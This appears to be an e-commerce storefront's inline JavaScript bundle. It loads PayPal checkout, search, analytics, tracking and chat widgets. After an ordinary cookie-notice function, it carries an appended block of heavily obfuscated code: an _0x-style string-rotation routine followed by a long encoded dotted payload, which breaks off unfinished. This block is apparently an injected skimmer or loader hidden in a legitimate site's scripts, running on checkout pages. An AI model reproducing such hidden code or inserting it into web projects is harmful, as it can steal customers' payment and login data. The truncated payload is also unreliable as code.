else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6